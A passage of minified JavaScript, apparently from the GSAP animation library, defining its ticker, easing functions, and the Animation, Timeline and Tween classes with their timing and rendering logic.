m = 0, v = O }, lagSmoothing: function lagSmoothing(t, e) { k = t || 1e8, C = Math.min(e, k, 0) }, fps: function fps(t) { D = 1e3 / (t || 240), S = 1e3 * T.time + D }, add: function add(t) { z.indexOf(t) < 0 && z.push(t), Pt() }, remove: function remove(t) { var e; ~(e = z.indexOf(t)) && z.splice(e, 1) && e <= w && w-- }, _listeners: z = [] }), Pt = function _wake() { return !m && At.wake() }, Dt = {}, St = /^[\d.\-M][\d.\-,\s]/, zt = /["']/g, Ft = function _invertEase(e) { return function (t) { return 1 - e(1 - t) } }, Rt = function _parseEase(t, e) { return t && (o(t) ? t : Dt[t] || zb(t)) || e }; function qk(t) { var e, r, i, n, a = x() - P, s = !0 === t; if (k < a && (A += a - C), (0 < (e = (i = (P += a) - A) - S) || s) && (n = ++T.frame, b = i - 1e3 * T.time, T.time = i /= 1e3, S += e + (D <= e ? 4 : D - e), r = 1), s || (g = v(qk)), r) for (w = 0; w < z.length; w++)z[w](i, b, n, t) } function Tl(t) { return t < R ? F * t * t : t < .7272727272727273 ? F * Math.pow(t - 1.5 / 2.75, 2) + .75 : t < .9090909090909092 ? F * (t -= 2.25 / 2.75) * t + .9375 : F * Math.pow(t - 2.625 / 2.75, 2) + .984375 } _("Linear,Quad,Cubic,Quart,Quint,Strong", function (t, e) { var r = e < 5 ? e + 1 : e; Db(t + ",Power" + (r - 1), e ? function (t) { return Math.pow(t, r) } : function (t) { return t }, function (t) { return 1 - Math.pow(1 - t, r) }, function (t) { return t < .5 ? Math.pow(2 * t, r) / 2 : 1 - Math.pow(2 * (1 - t), r) / 2 }) }), Dt.Linear.easeNone = Dt.none = Dt.Linear.easeIn, Db("Elastic", Fb("in"), Fb("out"), Fb()), F = 7.5625, R = 1 / 2.75, Db("Bounce", function (t) { return 1 - Tl(1 - t) }, Tl), Db("Expo", function (t) { return t ? Math.pow(2, 10 * (t - 1)) : 0 }), Db("Circ", function (t) { return -(J(1 - t * t) - 1) }), Db("Sine", function (t) { return 1 === t ? 1 : 1 - Q(t * X) }), Db("Back", Gb("in"), Gb("out"), Gb()), Dt.SteppedEase = Dt.steps = ot.SteppedEase = { config: function config(t, e) { void 0 === t && (t = 1); var r = 1 / t, i = t + (e ? 0 : 1), n = e ? 1 : 0; return function (t) { return ((i * yt(0, .99999999, t) | 0) + n) * r } } }, I.ease = Dt["quad.out"], _("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt", function (t) { return ct += t + "," + t + "Params," }); var Et, It = function GSCache(t, e) { this.id = G++, (t._gsap = this).target = t, this.harness = e, this.get = e ? e.get : $, this.set = e ? e.getSetter : Qt }, Lt = ((Et = Animation.prototype).delay = function delay(t) { return t || 0 === t ? (this.parent && this.parent.smoothChildTiming && this.startTime(this._start + t - this._delay), this._delay = t, this) : this._delay }, Et.duration = function duration(t) { return arguments.length ? this.totalDuration(0 < this._repeat ? t + (t + this._rDelay) * this._repeat : t) : this.totalDuration() && this._dur }, Et.totalDuration = function totalDuration(t) { return arguments.length ? (this._dirty = 0, Fa(this, this._repeat < 0 ? t : (t - this._repeat * this._rDelay) / (this._repeat + 1))) : this._tDur }, Et.totalTime = function totalTime(t, e) { if (Pt(), !arguments.length) return this._tTime; var r = this._dp; if (r && r.smoothChildTiming && this._ts) { for (ya(this, t); r.parent;)r.parent._time !== r._start + (0 <= r._ts ? r._tTime / r._ts : (r.totalDuration() - r._tTime) / -r._ts) && r.totalTime(r._tTime, !0), r = r.parent; !this.parent && this._dp.autoRemoveChildren && (0 < this._ts && t < this._tDur || this._ts < 0 && 0 < t || !this._tDur && !t) && Aa(this._dp, this, this._start - this._delay) } return (this._tTime !== t || !this._dur && !e || this._initted && Math.abs(this._zTime) === U || !t && !this._initted && (this.add || this._ptLookup)) && (this._ts || (this._pTime = t), ea(this, t, e)), this }, Et.time = function time(t, e) { return arguments.length ? this.totalTime(Math.min(this.totalDuration(), t + ua(this)) % this._dur || (t ? this._dur : 0), e) : this._time }, Et.totalProgress = function totalProgress(t, e) { return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this.totalDuration() ? Math.min(1, this._tTime / this._tDur) : this.ratio }, Et.progress = function progress(t, e) { return arguments.length ? this.totalTime(this.duration() * (!this._yoyo || 1 & this.iteration() ? t : 1 - t) + ua(this), e) : this.duration() ? Math.min(1, this._time / this._dur) : this.ratio }, Et.iteration = function iteration(t, e) { var r = this.duration() + this._rDelay; return arguments.length ? this.totalTime(this._time + (t - 1) * r, e) : this._repeat ? gt(this._tTime, r) + 1 : 1 }, Et.timeScale = function timeScale(t) { if (!arguments.length) return this._rts === -U ? 0 : this._rts; if (this._rts === t) return this; var e = this.parent && this._ts ? wa(this.parent._time, this) : this._tTime; return this._rts = +t || 0, this._ts = this._ps || t === -U ? 0 : this._rts, function _recacheAncestors(t) { for (var e = t.parent; e && e.parent;)e._dirty = 1, e.totalDuration(), e = e.parent; return t }(this.totalTime(yt(-this._delay, this._tDur, e), !0)) }, Et.paused = function paused(t) { return arguments.length ? (this._ps !== t && ((this._ps = t) ? (this._pTime = this._tTime || Math.max(-this._delay, this.rawTime()), this._ts = this._act = 0) : (Pt(), this._ts = this._rts, this.totalTime(this.parent && !this.parent.smoothChildTiming ? this.rawTime() : this._tTime || this._pTime, 1 === this.progress() && (this._tTime -= U) && Math.abs(this._zTime) !== U))), this) : this._ps }, Et.startTime = function startTime(t) { if (arguments.length) { this._start = t; var e = this.parent || this._dp; return !e || !e._sort && this.parent || Aa(e, this, t - this._delay), this } return this._start }, Et.endTime = function endTime(t) { return this._start + (s(t) ? this.totalDuration() : this.duration()) / Math.abs(this._ts) }, Et.rawTime = function rawTime(t) { var e = this.parent || this._dp; return e ? t && (!this._ts || this._repeat && this._time && this.totalProgress() < 1) ? this._tTime % (this._dur + this._rDelay) : this._ts ? wa(e.rawTime(t), this) : this._tTime : this._tTime }, Et.globalTime = function globalTime(t) { for (var e = this, r = arguments.length ? t : e.rawTime(); e;)r = e._start + r / (e._ts || 1), e = e._dp; return r }, Et.repeat = function repeat(t) { return arguments.length ? (this._repeat = t, Ga(this)) : this._repeat }, Et.repeatDelay = function repeatDelay(t) { return arguments.length ? (this._rDelay = t, Ga(this)) : this._rDelay }, Et.yoyo = function yoyo(t) { return arguments.length ? (this._yoyo = t, this) : this._yoyo }, Et.seek = function seek(t, e) { return this.totalTime(Ia(this, t), s(e)) }, Et.restart = function restart(t, e) { return this.play().totalTime(t ? -this._delay : 0, s(e)) }, Et.play = function play(t, e) { return null != t && this.seek(t, e), this.reversed(!1).paused(!1) }, Et.reverse = function reverse(t, e) { return null != t && this.seek(t || this.totalDuration(), e), this.reversed(!0).paused(!1) }, Et.pause = function pause(t, e) { return null != t && this.seek(t, e), this.paused(!0) }, Et.resume = function resume() { return this.paused(!1) }, Et.reversed = function reversed(t) { return arguments.length ? (!!t !== this.reversed() && this.timeScale(-this._rts || (t ? -U : 0)), this) : this._rts < 0 }, Et.invalidate = function invalidate() { return this._initted = 0, this._zTime = -U, this }, Et.isActive = function isActive() { var t, e = this.parent || this._dp, r = this._start; return !(e && !(this._ts && this._initted && e.isActive() && (t = e.rawTime(!0)) >= r && t < this.endTime(!0) - U)) }, Et.eventCallback = function eventCallback(t, e, r) { var i = this.vars; return 1 < arguments.length ? (e ? (i[t] = e, r && (i[t + "Params"] = r), "onUpdate" === t && (this._onUpdate = e)) : delete i[t], this) : i[t] }, Et.then = function then(t) { var i = this; return new Promise(function (e) { function jn() { var t = i.then; i.then = null, o(r) && (r = r(i)) && (r.then || r === i) && (i.then = t), e(r), i.then = t } var r = o(t) ? t : ga; i._initted && 1 === i.totalProgress() && 0 <= i._ts || !i._tTime && i._ts < 0 ? jn() : i._prom = jn }) }, Et.kill = function kill() { fb(this) }, Animation); function Animation(t, e) { var r = t.parent || E; this.vars = t, this._delay = +t.delay || 0, (this._repeat = t.repeat || 0) && (this._rDelay = t.repeatDelay || 0, this._yoyo = !!t.yoyo || !!t.yoyoEase), this._ts = 1, Fa(this, +t.duration, 1, 1), this.data = t.data, m || At.wake(), r && Aa(r, this, e || 0 === e ? e : r._time, 1), t.reversed && this.reverse(), t.paused && this.paused(!0) } ha(Lt.prototype, { _time: 0, _start: 0, _end: 0, _tTime: 0, _tDur: 0, _dirty: 0, _repeat: 0, _yoyo: !1, parent: null, _initted: !1, _rDelay: 0, _ts: 1, _dp: 0, ratio: 0, _zTime: -U, _prom: 0, _ps: !1, _rts: 1 }); var Bt = function (i) { function Timeline(t, e) { var r; return void 0 === t && (t = {}), (r = i.call(this, t, e) || this).labels = {}, r.smoothChildTiming = !!t.smoothChildTiming, r.autoRemoveChildren = !!t.autoRemoveChildren, r._sort = s(t.sortChildren), r.parent && za(r.parent, _assertThisInitialized(r)), t.scrollTrigger && Ba(_assertThisInitialized(r), t.scrollTrigger), r } _inheritsLoose(Timeline, i); var t = Timeline.prototype; return t.to = function to(t, e, r, i) { return new Xt(t, ca(arguments, 0, this), Ia(this, p(e) ? i : r)), this }, t.from = function from(t, e, r, i) { return new Xt(t, ca(arguments, 1, this), Ia(this, p(e) ? i : r)), this }, t.fromTo = function fromTo(t, e, r, i, n) { return new Xt(t, ca(arguments, 2, this), Ia(this, p(e) ? n : i)), this }, t.set = function set(t, e, r) { return e.duration = 0, e.parent = this, ma(e).repeatDelay || (e.repeat = 0), e.immediateRender = !!e.immediateRender, new Xt(t, e, Ia(this, r), 1), this }, t.call = function call(t, e, r) { return Aa(this, Xt.delayedCall(0, t, e), Ia(this, r)) }, t.staggerTo = function staggerTo(t, e, r, i, n, a, s) { return r.duration = e, r.stagger = r.stagger || i, r.onComplete = a, r.onCompleteParams = s, r.parent = this, new Xt(t, r, Ia(this, n)), this }, t.staggerFrom = function staggerFrom(t, e, r, i, n, a, o) { return r.runBackwards = 1, ma(r).immediateRender = s(r.immediateRender), this.staggerTo(t, e, r, i, n, a, o) }, t.staggerFromTo = function staggerFromTo(t, e, r, i, n, a, o, u) { return i.startAt = r, ma(i).immediateRender = s(i.immediateRender), this.staggerTo(t, e, i, n, a, o, u) }, t.render = function render(t, e, r) { var i, n, a, s, o, u, h, l, f, d, p, _, c = this._time, m = this._dirty ? this.totalDuration() : this._tDur, g = this._dur, v = this !== E && m - U < t && 0 <= t ? m : t < U ? 0 : t, y = this._zTime < 0 != t < 0 && (this._initted || !g); if (v !== this._tTime || r || y) { if (c !== this._time && g && (v += this._time - c, t += this._time - c), i = v, f = this._start, u = !(l = this._ts), y && (g || (c = this._zTime), !t && e || (this._zTime = t)), this._repeat && (p = this._yoyo, o = g + this._rDelay, i = aa(v % o), v === m ? (s = this._repeat, i = g) : ((s = ~~(v / o)) && s === v / o && (i = g, s--), g < i && (i = g)), d = gt(this._tTime, o), !c && this._tTime && d !== s && (d = s), p && 1 & s && (i = g - i, _ = 1), s !== d && !this._lock)) { var T = p && 1 & d, b = T === (p && 1 & s); if (s < d && (T = !T), c = T ? 0 : g, this._lock = 1, this.render(c || (_ ? 0 : aa(s * o)), e, !g)._lock = 0, !e && this.parent && xt(this, "onRepeat"), this.vars.repeatRefresh && !_ && (this.invalidate()._lock = 1), c !== this._time || u != !this._ts) return this; if (g = this._dur, m = this._tDur, b && (this._lock = 2, c = T ? g : -1e-4, this.render(c, !0), this.vars.repeatRefresh && !_ && this.invalidate()), this._lock = 0, !this._ts && !u) return this; Bb(this, _) } if (this._hasPause && !this._forcing && this._lock < 2 && (h = function _findNextPauseTween(t, e, r) { var i; if (e < r) for (i = t._first; i && i._start <= r;) { if (!i._dur && "isPause" === i.data && i._start > e) return i; i = i._next } else for (i = t._last; i && i._start >= r;) { if (!i._dur && "isPause" === i.data && i._start < e) return i; i = i._prev } }(this, aa(c), aa(i))) && (v -= i - (i = h._start)), this._tTime = v, this._time = i, this._act = !l, this._initted || (this._onUpdate = this.vars.onUpdate, this._initted = 1, this._zTime = t), c || !i || e || xt(this, "onStart"), c <= i && 0 <= t) for (n = this._first; n;) { if (a = n._next, (n._act || i >= n._start) && n._ts && h !== n) { if (n.parent !== this) return this.render(t, e, r); if (n.render(0 < n._ts ? (i - n._start) * n._ts : (n._dirty ? n.totalDuration() : n._tDur) + (i - n._start) * n._ts, e, r), i !== this._time || !this._ts && !u) { h = 0, a && (v += this._zTime = -U); break } } n = a } else { n = this._last; for (var w = t < 0 ? t : i; n;) { if (a = n._prev, (n._act || w <= n._end) && n._ts && h !== n) { if (n.parent !== this) return this.render(t, e, r); if (n.render(0 < n._ts ? (w - n._start) * n._ts : (n._dirty ? n.totalDuration() : n._tDur) + (w - n._start) * n._ts, e, r), i !== this._time || !this._ts && !u) { h = 0, a && (v += this._zTime = w ? -U : U); break } } n = a } } if (h && !e && (this.pause(), h.render(c <= i ? 0 : -U)._zTime = c <= i ? 1 : -1, this._ts)) return this._start = f, xa(this), this.render(t, e, r); this._onUpdate && !e && xt(this, "onUpdate", !0), (v === m && m >= this.totalDuration() || !v && c) && (f !== this._start && Math.abs(l) === Math.abs(this._ts) || this._lock || (!t && g || !(v === m && 0 < this._ts || !v && this._ts < 0) || qa(this, 1), e || t < 0 && !c || !v && !c || (xt(this, v === m ? "onComplete" : "onReverseComplete", !0), !this._prom || v < m && 0 < this.timeScale() || this._prom()))) } return this }, t.add = function add(t, e) { var r = this; if (p(e) || (e = Ia(this, e)), !(t instanceof Lt)) { if (tt(t)) return t.forEach(function (t) { return r.add(t, e) }), this; if (n(t)) return this.addLabel(t, e); if (!o(t)) return this; t = Xt.delayedCall(0, t) } return this !== t ? Aa(this, t, e) : this }, t.getChildren = function getChildren(t, e, r, i) { void 0 === t && (t = !0), void 0 === e && (e = !0), void 0 === r && (r = !0), void 0 === i && (i = -B); for (var n = [], a = this._first; a;)a._start >= i && (a instanceof Xt ? e && n.push(a) : (r && n.push(a), t && n.push.apply(n, a.getChildren(!0, e, r)))), a = a._next; return n }, t.getById = function getById(t) { for (var e = this.getChildren(1, 1, 1), r = e.length; r--;)if (e[r].vars.id === t) return e[r] }, t.remove = function remove(t) { return n(t) ? this.removeLabel(t) : o(t) ? this.killTweensOf(t) : (pa(this, t), t === this._recent && (this._recent = this._last), ra(this)) }, t.totalTime = function totalTime(t, e) { return arguments.length ? (this._forcing = 1, !this._dp && this._ts && (this._start = aa(At.time - (0 < this._ts ? t / this._ts : (this.totalDuration() - t) / -this._ts))), i.prototype.totalTime.call(this, t, e), this._forcing = 0, this) : this._tTime }, t.addLabel = function addLabel(t, e) { return this.labels[t] = Ia(this, e), this }, t.removeLabel = function removeLabel(t) { return delete this.labels[t], this }, t.addPause = function addPause(t, e, r) { var i = Xt.delayedCall(0, e || O, r); return i.data = "isPause", this._hasPause = 1, Aa(this, i, Ia(this, t)) }, t.removePause = function removePause(t) { var e = this._first; for (t = Ia(this, t); e;)e._start === t && "isPause" === e.data && qa(e), e = e._next }, t.killTweensOf = function killTweensOf(t, e, r) { for (var i = this.getTweensOf(t, r), n = i.length; n--;)qt !== i[n] && i[n].kill(t, e); return this }, t.getTweensOf = function getTweensOf(t, e) { for (var r, i = [], n = bt(t), a = this._first, s = p(e); a;)a instanceof Xt ? ba(a._targets, n) && (s ? (!qt || a._initted && a._ts) && a.globalTime(0) <= e && a.globalTime(a.totalDuration()) > e : !e || a.isActive()) && i.push(a) : (r = a.getTweensOf(n, e)).length && i.push.apply(i, r), a = a._next; return i }, t.tweenTo = function tweenTo(t, e) { e = e || {}; var r = this, i = Ia(r, t), n = e.startAt, a = e.onStart, s = e.onStartParams, o = Xt.to(r, ha(e, { ease: "none", lazy: !1, time: i, overwrite: "auto", duration: e.duration || Math.abs((i - (n && "time" in n ? n.time : r._time)) / r.timeScale()) || U, onStart: function onStart() { r.pause(); var t = e.duration || Math.abs((i - r._time) / r.timeScale()); o._dur !== t && Fa(o, t, 0, 1).render(o._time, !0, !0), a && a.apply(o, s || []) } })); return o }, t.tweenFromTo = function tweenFromTo(t, e, r) { return this.tweenTo(e, ha({ startAt: { time: Ia(this, t) } }, r)) }, t.recent = function recent() { return this._recent }, t.nextLabel = function nextLabel(t) { return void 0 === t && (t = this._time), db(this, Ia(this, t)) }, t.previousLabel = function previousLabel(t) { return void 0 === t && (t = this._time), db(this, Ia(this, t), 1) }, t.currentLabel = function currentLabel(t) { return arguments.length ? this.seek(t, !0) : this.previousLabel(this._time + U) }, t.shiftChildren = function shiftChildren(t, e, r) { void 0 === r && (r = 0); for (var i, n = this._first, a = this.labels; n;)n._start >= r && (n._start += t, n._end += t), n = n._next; if (e) for (i in a) a[i] >= r && (a[i] += t); return ra(this) }, t.invalidate = function invalidate() { var t = this._first; for (this._lock = 0; t;)t.invalidate(), t = t._next; return i.prototype.invalidate.call(this) }, t.clear = function clear(t) { void 0 === t && (t = !0); for (var e, r = this._first; r;)e = r._next, this.remove(r), r = e; return this._time = this._tTime = this._pTime = 0, t && (this.labels = {}), ra(this) }, t.totalDuration = function totalDuration(t) { var e, r, i, n = 0, a = this, s = a._last, o = B; if (arguments.length) return a.timeScale((a._repeat < 0 ? a.duration() : a.totalDuration()) / (a.reversed() ? -t : t)); if (a._dirty) { for (i = a.parent; s;)e = s._prev, s._dirty && s.totalDuration(), o < (r = s._start) && a._sort && s._ts && !a._lock ? (a._lock = 1, Aa(a, s, r - s._delay, 1)._lock = 0) : o = r, r < 0 && s._ts && (n -= r, (!i && !a._dp || i && i.smoothChildTiming) && (a._start += r / a._ts, a._time -= r, a._tTime -= r), a.shiftChildren(-r, !1, -Infinity), o = 0), s._end > n && s._ts && (n = s._end), s = e; Fa(a, a === E && a._time > n ? a._time : n, 1, 1), a._dirty = 0 } return a._tDur }, Timeline.updateRoot = function updateRoot(t) { if (E._ts && (ea(E, wa(t, E)), d = At.frame), At.frame >= pt) { pt += j.autoSleep || 120; var e = E._first; if ((!e || !e._ts) && j.autoSleep && At._listeners.length < 2) { for (; e && !e._ts;)e = e._next; e || At.sleep() } } }, Timeline }(Lt); ha(Bt.prototype, { _lock: 0, _hasPause: 0, _forcing: 0 }); function Nb(t, e, i, a, s, u) { var h, l, f, d; if (ft[t] && !1 !== (h = new ft[t]).init(s, h.rawVars ? e[t] : function _processVars(t, e, i, a, s) { if (o(t) && (t = jt(t, s, e, i, a)), !r(t) || t.style && t.nodeType || tt(t) || H(t)) return n(t) ? jt(t, s, e, i, a) : t; var u, h = {}; for (u in t) h[u] = jt(t[u], s, e, i, a); return h }(e[t], a, s, u, i), i, a, u) && (i._pt = l = new ie(i._pt, s, t, 0, 1, h.render, h, 0, h.priority), i !== c)) for (f = i._ptLookup[i._targets.indexOf(s)], d = h._props.length; d--;)f[h._props[d]] = l; return h } var qt, Yt = function _addPropTween(t, e, r, i, a, s, u, h, l) { o(i) && (i = i(a || 0, t, s)); var f, d = t[e], p = "get" !== r ? r : o(d) ? l ? t[e.indexOf("set") || !o(t["get" + e.substr(3)]) ? e : "get" + e.substr(3)](l) : t[e]() : d, _ = o(d) ? l ? Jt : Zt : Gt; if (n(i) && (~i.indexOf("random(") && (i = ab(i)), "=" === i.charAt(1) && (i = parseFloat(p) + parseFloat(i.substr(2)) * ("-" === i.charAt(0) ? -1 : 1) + (La(p) || 0))), p !== i) return isNaN(p * i) ? (d || e in t || L(e, i), function _addComplexStringPropTween(t, e, r, i, n, a, s) { var o, u, h, l, f, d, p, _, c = new ie(this._pt, t, e, 0, 1, Ht, null, n), m = 0, g = 0; for (c.b = r, c.e = i, r += "", (p = ~(i += "").indexOf("random(")) && (i = ab(i)), a && (a(_ = [r, i], t, e), r = _[0], i = _[1]), u = r.match(nt) || []; o = nt.exec(i);)l = o[0], f = i.substring(m, o.index), h ? h = (h + 1) % 5 : "rgba(" === f.substr(-5) && (h = 1), l !== u[g++] && (d = parseFloat(u[g - 1]) || 0, c._pt = { _next: c._pt, p: f || 1 === g ? f : ",", s: d, c: "=" === l.charAt(1) ? parseFloat(l.substr(2)) * ("-" === l.charAt(0) ? -1 : 1) : parseFloat(l) - d, m: h && h < 4 ? Math.round : 0 }, m = nt.lastIndex); return c.c = m < i.length ? i.substring(m, i.length) : "", c.fp = s, (at.test(i) || p) && (c.e = 0), this._pt = c }.call(this, t, e, p, i, _, h || j.stringFilter, l)) : (f = new ie(this._pt, t, e, +p || 0, i - (p || 0), "boolean" == typeof d ? $t : Wt, 0, _), l && (f.fp = l), u && f.modifier(u, this, t), this._pt = f) }, Nt = function _initTween(t, e) { var r, i, n, a, o, u, h, l, f, d, p, _, c, m = t.vars, g = m.ease, v = m.startAt, y = m.immediateRender, T = m.lazy, b = m.onUpdate, w = m.onUpdateParams, x = m.callbackScope, k = m.runBackwards, O = m.yoyoEase, M = m.keyframes, C = m.autoRevert, A = t._dur, P = t._startAt, D = t._targets, S = t.parent, z = S && "nested" === S.data ? S.parent._targets : D, F = "auto" === t._overwrite, R = t.timeline; if (!R || M && g || (g = "none"), t._ease = Rt(g, I.ease), t._yEase = O ? Ft(Rt(!0 === O ? g : O, I.ease)) : 0, O && t._yoyo && !t._repeat && (O = t._yEase, t._yEase = t._ease, t._ease = O), !R) { if (_ = (l = D[0] ? Z(D[0]).harness : 0) && m[l.prop], r = la(m, ut), P && P.render(-1, !0).kill(), v) { if (qa(t._startAt = Xt.set(D, ha({ data: "isStart", overwrite: !1, parent: S, immediateRender: !0, lazy: s(T), startAt: null, delay: 0, onUpdate: b, onUpdateParams: w, callbackScope: x, stagger: 0 }, v))), y) if (0 < e) C || (t._startAt = 0); else if (A && !(e < 0 && P)) return void (e && (t._zTime = e)) } else if (k && A) if (P) C || (t._startAt = 0); else if (e && (y = !1), n = ha({ overwrite: !1, data: "isFromStart", lazy: y && s(T), immediateRender: y, stagger: 0, parent: S }, r), _ && (n[l.prop] = _), qa(t._startAt = Xt.set(D, n)), y) { if (!e) return } else _initTween(t._startAt, U); for (t._pt = 0, T = A && s(T) || T && !A, i = 0; i < D.length; i++) { if (h = (o = D[i])._gsap || Y(D)[i]._gsap, t._ptLookup[i] = d = {}, lt[h.id] && ht.length && da(), p = z === D ? i : z.indexOf(o), l && !1 !== (f = new l).init(o, _ || r, t, p, z) && (t._pt = a = new ie(t._pt, o, f.name, 0, 1, f.render, f, 0, f.priority), f._props.forEach(function (t) { d[t] = a }), f.priority && (u = 1)), !l || _) for (n in r) ft[n] && (f = Nb(n, r, t, p, o, z)) ? f.priority && (u = 1) : d[n] = a = Yt.call(t, o, n, "get", r[n], p, z, 0, m.stringFilter); t._op && t._op[i] && t.kill(o, t._op[i]), F && t._pt && (qt = t, E.killTweensOf(o, d, t.globalTime(0)), c = !t.parent, qt = 0), t._pt && T && (lt[h.id] = 1) } u && re(t), t._onInit && t._onInit(t) } t._from = !R && !!m.runBackwards, t._onUpdate = b, t._initted = (!t._op || t._pt) && !c }, jt = function _parseFuncOrString(t, e, r, i, a) { return o(t) ? t.call(e, r, i, a) : n(t) && ~t.indexOf("random(") ? ab(t) : t }, Ut = ct + "repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase", Vt = (Ut + ",id,stagger,delay,duration,paused,scrollTrigger").split(","), Xt = function (S) { function Tween(t, e, i, n) { var a; "number" == typeof e && (i.duration = e, e = i, i = null); var o, h, l, f, d, _, c, m, g = (a = S.call(this, n ? e : ma(e), i) || this).vars, v = g.duration, y = g.delay, T = g.immediateRender, b = g.stagger, w = g.overwrite, x = g.keyframes, k = g.defaults, C = g.scrollTrigger, A = g.yoyoEase, P = a.parent, D = (tt(t) || H(t) ? p(t[0]) : "length" in e) ? [t] : bt(t); if (a._targets = D.length ? Y(D) : M("GSAP target " + t + " not found. https://greensock.com", !j.nullTargetWarn) || [], a._ptLookup = [], a._overwrite = w, x || b || u(v) || u(y)) { if (e = a.vars, (o = a.timeline = new Bt({ data: "nested", defaults: k || {} })).kill(), o.parent = _assertThisInitialized(a), x) ha(o.vars.defaults, { ease: "none" }), x.forEach(function (t) { return o.to(D, t, ">") }); else { if (f = D.length, c = b ? Sa(b) : O, r(b)) for (d in b) ~Ut.indexOf(d) && ((m = m || {})[d] = b[d]); for (h = 0; h < f; h++) { for (d in l = {}, e) Vt.indexOf(d) < 0 && (l[d] = e[d]); l.stagger = 0, A && (l.yoyoEase = A), m && mt(l, m), _ = D[h], l.duration = +jt(v, _assertThisInitialized(a), h, _, D), l.delay = (+jt(y, _assertThisInitialized(a), h, _, D) || 0) - a._delay, !b && 1 === f && l.delay && (a._delay = y = l.delay, a._start += y, l.delay = 0), o.to(_, l, c(h, _, D)) } o.duration() ? v = y = 0 : a.timeline = 0 } v || a.duration(v = o.duration()) } else a.timeline = 0; return !0 === w && (qt = _assertThisInitialized(a), E.killTweensOf(D), qt = 0), P && za(P, _assertThisInitialized(a)), (T || !v && !x && a._start === aa(P._time) && s(T) && function _hasNoPausedAncestors(t) { return !t || t._ts && _hasNoPausedAncestors(t.parent) }(_assertThisInitialized(a)) && "nested" !== P.data) && (a._tTime = -U, a.render(Math.max(0, -y))), C && Ba(_assertThisInitialized(a), C), a } _inheritsLoose(Tween, S); var t = Tween.prototype; return t.render = function render(t, e, r) { var i, n, a, s, o, u, h, l, f, d = this._time, p = this._tDur, _ = this._dur, c = p - U < t && 0 <= t ? p : t < U ? 0 : t; if (_) { if (c !== this._tTime || !t || r || this._startAt && this._zTime < 0 != t < 0) { if (i = c, l = this.timeline, this._repeat) { if (s = _ + this._rDelay, i = aa(c % s), c === p ? (a = this._repeat, i = _) : ((a = ~~(c / s)) && a === c / s && (i = _, a--), _ < i && (i = _)), (u = this._yoyo && 1 & a) && (f = this._yEase, i = _ - i), o = gt(this._tTime, s), i === d && !r && this._initted) return this; a !== o && (l && this._yEase && Bb(l, u), !this.vars.repeatRefresh || u || this._lock || (this._lock = r = 1, this.render(aa(s * a), !0).invalidate()._lock = 0)) } if (!this._initted) { if (Ca(this, t < 0 ? t : i, r, e)) return this._tTime = 0, this; if (_ !== this._dur) return this.render(t, e, r) } for (this._tTime = c, this._time = i, !this._act && this._ts && (this._act = 1, this._lazy = 0), this.ratio = h = (f || this._ease)(i / _), this._from && (this.ratio = h = 1 - h), !i || d || e || xt(this, "onStart"), n = this._pt; n;)n.r(h, n.d), n = n._next; l && l.render(t < 0 ? t : !i && u ? -U : l._dur * h, e, r) || this._startAt && (this._zTime = t), this._onUpdate && !e && (t < 0 && this._startAt && this._startAt.render(t, !0, r), xt(this, "onUpdate")), this._repeat && a !== o && this.vars.onRepeat && !e && this.parent && xt(this, "onRepeat"), c !== this._tDur && c || this._tTime !== c || (t < 0 && this._startAt && !this._onUpdate && this._startAt.render(t, !0, !0), !t && _ || !(c === this._tDur && 0 < this._ts || !c && this._ts < 0) || qa(this, 1), e || t < 0 && !d || !c && !d || (xt(this, c === p ? "onComplete" : "onReverseComplete", !0), !this._prom || c < p && 0 < this.timeScale() || this._prom())) } } else !function _renderZeroDurationTween(t, e, r, i) { var n, a, s = t.ratio, o = e < 0 || !e && s && !t._start && t._zTime > U && !t._dp._lock || (t._ts < 0 || t._dp._ts < 0) && "isFromStart" !== t.data && "isStart" !== t.data ? 0 : 1, u = t._rDelay, h = 0; if (u && t._repeat && (h = yt(0, t._tDur, e), gt(h, u) !== (a = gt(t._tTime, u)) && (s = 1 - o, t.vars.repeatRefresh && t._initted && t.invalidate())), o !== s || i || t._zTime === U || !e && t._zTime) { if (!t._initted && Ca(t, e, i, r)) return; for (a = t._zTime, t._zTime = e || (r ? U : 0), r = r || e && !a, t.ratio = o, t._from && (o = 1 - o), t._time = 0, t._tTime = h, r || xt(t, "onStart"), n = t._pt; n;)n.r(o, n.d), n = n._next; t._startAt && e < 0 && t._startAt.render(e, !0, !0), t._onUpdate && !r && xt(t, "onUpdate"), h && t._repeat && !r && t.parent && xt(t, "onRepeat"), (e >= t._tDur || e < 0) && t.ratio === o && (o && qa(t, 1), r || (xt(t, o ? "onComplete" : "onReverseComplete", !0), t._prom && t._prom())) } else t._zTime || (t._zTime = e) }(this, t, e, r); return this }, t.targets = function targets() { return this._targets }, t.invalidate = function invalidate() { return this._pt = this._op = this._startAt = this._onUpdate = this._act = this._lazy = 0, this._ptLookup = [], this.timeline && this.timeline.invalidate(), S.prototype.invalidate.call(this) }, t.kill = function kill(t, e) { if (void 0 === e && (e = "all"), !(t || e && "all" !== e) && (this._lazy = 0, this.parent)) return fb(this); if (this.timeline) { var r = this.timeline.totalDuration(); return this.timeline.killTweensOf(t, e, qt && !0 !== qt.vars.overwrite)._first || fb(this), this.parent && r !== this.timeline.totalDuration() && Fa(this, this._dur * this.timeline._tDur / r, 0, 1), this } var i, a, s, o, u, h, l, f = this._targets, d = t ? bt(t) : f, p = this._ptLookup, c = this._pt; if ((!e || "all" === e) && function _arraysMatch(t, e) { for (var r = t.length, i = r === e.length; i && r-- && t[r] === e[r];); return r < 0 }(f, d)) return "all" === e && (this._pt = 0), fb(this); for (i = this._op = this._op || [], "all" !== e && (n(e) && (u = {}, _(e, function (t) { return u[t] = 1 }), e = u), e = function _addAliasesToVars(t, e) { var r, i, n, a, s = t[0] ? Z(t[0]).harness : 0, o = s && s.aliases; if (!o) return e; for (i in r = mt({}, e), o) if (i in r) for (n = (a = o[i].split(",")).length; n--;)r[a[n]] = r[i]; return r }(f, e)), l = f.length; l--;)if (~d.indexOf(f[l])) for (u in a = p[l], "all" === e ? (i[l] = e, o = a, s = {}) : (s = i[l] = i[l] || {}, o = e), o) (h = a && a[u]) && ("kill" in h.d && !0 !== h.d.kill(u) || pa(this, h, "_pt"), delete a[u]), "all" !== s && (s[u] = 1); return this._initted && !this._pt && c && fb(this), this }, Tween.to = function to(t, e, r) { return new Tween(t, e, r) }, Tween.from = function from(t, e) { return new Tween(t, ca(arguments, 1)) }, Tween.delayedCall = function delayedCall(t, e, r, i) { return new Tween(e, 0, { immediateRender: !1, lazy: 